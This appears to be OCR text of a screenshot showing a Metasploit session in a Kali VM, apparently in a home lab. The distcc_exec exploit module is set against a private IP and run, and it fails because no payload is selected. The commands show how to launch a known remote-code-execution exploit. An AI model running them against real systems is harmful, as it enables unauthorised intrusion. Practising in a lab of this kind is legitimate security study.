 Kali 2021 [Running] - Oracle VM VirtualBox
Problem loading page - ...
2 qterminal
11:58 PM
98%
devang@kali: ~
File Actions Edit View Help
msf6 > use exploit/unix/misc/distcc_exec
msf6 exploit(unix/misc/distcc_exec) > show options
Module options (exploit/unix/misc/distcc_exec):
Name Current Setting Required Description
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 3632 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic Target
msf6 exploit(unix/misc/distcc_exec) > set RHOST 192.168.29.93
RHOST => 192.168.29.93
msf6 exploit(unix/misc/distcc_exec) > show options
Module options (exploit/unix/misc/distcc_exec):
Name Current Setting Required Description
RHOSTS 192.168.29.93 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT 3632 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic Target
msf6 exploit(unix/misc/distcc_exec) > exploit
[-] 192.168.29.93:3632 - Exploit failed: A payload has not been selected.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/misc/distcc_exec) >
Kali 2021 [Running] - ...
bWAPP [Running] - ...
Wondershare Filmora9
ENG
11:58 PM